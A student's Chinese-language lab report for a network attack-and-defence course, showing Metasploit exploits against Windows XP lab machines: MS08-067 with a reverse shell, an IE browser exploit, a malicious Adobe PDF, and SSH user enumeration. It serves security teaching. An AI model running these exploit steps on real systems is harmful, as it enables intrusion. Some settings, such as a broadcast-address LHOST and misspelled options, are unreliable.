20192427 李睿智 2021-2022-2 《网络与系统攻防技术》 实验六实验报告

一,实验内容及要求

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除1分。

实验准备

1,了解什么是MSF

- Metasploit就是一个漏洞框架。它的全称叫做The Metasploit Framework,简称MSF。是一个免费、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数2000多个已知软件漏洞的专业级漏洞攻击工具。

2,专业术语

(1)渗透攻击(Exploit),指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为。

(2)攻击载荷(Payload),是我们期望目标系统在被渗透攻击之后去执行的代码。

(3)Shellcode,是在渗透攻击是作为攻击载荷运行的一组机器指令,通常用汇编语言编写。

(4)模块(Module),指Metasploit框架中所使用的一段软件代码组件,可用于发起渗透攻击或执行某些辅助攻击动作。

(5)监听器(Listener),是Metasploit中用来等待网络连接的组件。

二,实验过程

2.1一个主动攻击实践,尽量使用最新的类似漏洞





1,靶机选择:Windows XP professional

查看靶机IP地址:

192.168.1.179



攻击机选择:Kali

查看攻击机地址:

192.168.56.255



漏洞选择:ms08_067



2,(1)使用如下命令进入控制台

msfconsole //进入控制台

(2)搜索对该漏洞可用的攻击模块

search ms08_067



(3)选择模块,展示可攻击的载荷

use exploit/windows/smb/ms08_067_netapi //选择使用的模块为exploit

show payloads //显示出可以攻击的载荷



(4)设置相关配置,进行攻击

set payload generic/shell_reverse_tcp//设置载荷

set LHOST 192.168.56.255//设置攻击机ip

set LPROT 2427//设置攻击端口

set RHOST 192.168.1.179//设置靶机ip

show options//查看配置



exploit //进行攻击

(5)



在使用ipconfig/all查看靶机的ip地址。



2.2一个针对浏览器的攻击,尽量使用最新的类似漏洞

(1)目标选择:windows xpprofession IE浏览器

输入如下命令:

msfconsole//进入控制台

use 1 //选择攻击模块

show options //查看参数信息

set payload windows/meterpreter/bind_tcp

//设置攻击载荷

set SRVHOST 192.168.1.179

//

一顿操作下来发现没什么用。该漏洞用不了。



(2)只能换一个攻击目标,再进行实验



选择攻击目标:Windows XP的IE浏览器



ip地址为:192.168.1.152

攻击机:kali

IP地址为192.168.56.255



之前有ifconfig查询结果

顺便检查是否ping的通

使用msfconsole进入msf控制台



1,查看与此漏洞相关的攻击模块

search ms06_013

2,输入如下代码

use exploit/windows/browser/ms06_013_createtextrange

set payload windows/meterpreter/reverse_tcp

set RHOST 192.168.1.152 // 设置靶机IP (winxp ip)

set target 0

exploit



3,在靶机浏览器中输入该链接:

http://192.168.1.111:8080/0Hw8fZKgxrHf5t

网页会从0跑到100,然后浏览器会无法响应

输入sessions -i 2进入靶机(shell路径和上次不一样),输入ver查看系统版本,dir查询目录

2.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

1,

靶机选择:Windows XP

win XP各种信息如上述

攻击方式Adobe(adobe_cooltype_sing)





2,在kali中进行以下命令的操作:

msfconsole //进入控制台

search adobe //进行查找

use windows/fileformat/adobe_cooltype_sing //使用漏洞

info //查看漏洞具体信息



set payload windows/meterpreter/bind_tcp //选择攻击载荷

show options //查看详细信息

set LPORT 2427//设置端口号

set RHOST 192.168.1.152 靶机IP//设置靶机IP地址

exploit //攻击







由上图可以看到此时生成msf.pdf,进入保存目录/root/.msf4/local/寻找msf.pdf,复制到共享文件夹中,再移到windowsXP虚拟机中



安装好Adboe

3,



msfconsole

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/bind_tcp //选择攻击载荷

show options //查看详细信息

set RHOST 192.168.1.152//设置靶机IP地址

set LPORT 2427//设置端口号

exploit //攻击

打开靶机,打开pdf文件

2.4成功应用任何一个辅助模块



1,攻击方式:ssh_enumusers

靶机:Windows XP

输入cd /usr/share/metasploit-framework/modules/auxiliary目录下查看Aux模块

接着

打开msfconsole控制台,输入以下的命令:

use auxiliary/scanner/ssh/ssh_enumusers //启用相应模块

show options //查看参数设置

set RHOSTS 192.168.1.152 //设置目标地址

set RPORT 2427//设置端口

set THREADS 50 //设置攻击线程

set THRESHOLD 1//大致是设置找到用户前需要的秒数

set USERNAME lxm //设置猜测用户名

run //运行

三,问题及解决方案

1,问题一:

问题解决:(1)如果未设置targets,Metaexploit会使用默认的Exploit Target 0。此时要根据靶机版本选择合适的targets,例如这里是靶机系统为:Windows XP SP3 中文版,则只需加一行如下命令

(2)把靶机换成Windows XP英文版

2,问题二:

针对浏览器的攻击,搜到的漏洞不能用

问题解决:更换漏洞,再次进行攻击

3,问题三:因为刚开始网络配置问题,Kali可以ping通Win xp,但是 Win xp不能ping通Kali

问题解决:

调节win xp和linux kali 的网卡到桥接模式

查找win xp的ip地址和kali的ip地址,并使用xp 去ping kali的ip地址。回到win xp 桌面,开始--->控制面板----->安全中心,将结果修改为关闭后即可。

四,学习感悟、思考

本次实验的难度对于我来说在于能否找的合适的漏洞去进行攻击,学习到的相关知识是操作msfconsole的功能,正确的应用任何一个辅助模块。学会通过本次实验能通过msf这个工具能够通过这么多的手段能够完成获取对方shell的能力